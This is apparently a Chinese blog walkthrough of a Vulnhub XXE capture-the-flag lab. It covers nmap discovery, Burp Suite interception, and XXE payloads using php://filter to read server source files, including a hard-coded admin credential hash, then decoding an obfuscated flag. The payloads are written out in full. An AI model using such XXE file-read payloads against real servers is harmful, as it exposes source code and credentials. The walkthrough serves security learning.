Vulnhub xxe漏洞复现

nmap扫描靶机IP
靶机ip为192.168.238.131,并且存在http服务,80端口打开
浏览器访问192.168.238.131
访问只存在ununtu的apache2的默认界面
访问192.168.238.131/robots.txt
(robots.txt文件告诉蜘蛛程序在服务器上什么文件是可以被查看的。 )


紧接着访问/xxe
发现登录界面
利用burpsuites抓包

发现传入数据为xml语言数据传输格式
打入payload读取xxe.php。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">]>
<root><name>&file;</name><password>a</password></root>返回数据为经过base64编码

用burpsuite自带的解码工具解码返回的xxe.php代码。
读取admin.php,查看代码用户名为administhebest密码的md5值为e6e061838856bf47e1de730719fb2609解密后为admin@123
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username'])
&& !empty($_POST['password'])) {
if ($_POST['username'] == 'administhebest' &&
md5($_POST['password']) == 'e6e061838856bf47e1de730719fb2609') {
$_SESSION['valid'] = true;
$_SESSION['timeout'] = time();
$_SESSION['username'] = 'administhebest';
echo "You have entered valid use name and password <br />";
$flag = "Here is the <a style='color:FF0000;' href='/flagmeout.php'>Flag</a>";
echo $flag;
}else {
$msg = 'Maybe Later';
}
}
?>
</div> <!-- W00t/W00t -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">Login</button>访问admin.php

点击超链接找到新的敏感文件

打入payload读取flagmeout.php
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=flagmeout.php">]>
<root><name>&file;</name><password>a</password></root> 
根据返回的内容发现为base32加密,先base32解密

再进行base64解码 
跟上面一样 打入payload
读取/etc/.falg.php

$_[]++;$_[]=$_._;$_____=$_[(++$__[])][(++$__[])+(++$__[])+(++$__[])];$_=$_[$_[+_]];$___=$__=$_[++$__[]];$____=$_=$_[+_];$_++;$_++;$_++;$_=$____.++$___.$___.++$_.$__.++$___;$__=$_;$_=$_____;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$___=+_;$___.=$__;$___=++$_^$___[+_];$Õ=+_;$Õ=$Õ=$Õ=$Õ=$Õ=$Õ=$Õ=$Õ=$Õ=++$Õ[];$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$Õ++;$__('$_="'.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.$___.$Õ.$Õ.$Õ.'"');$__($_);解密后发现像php

自己写php代码运行,密码为SAFCSP{xxe_is_so_easy}






















 1175
1175











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








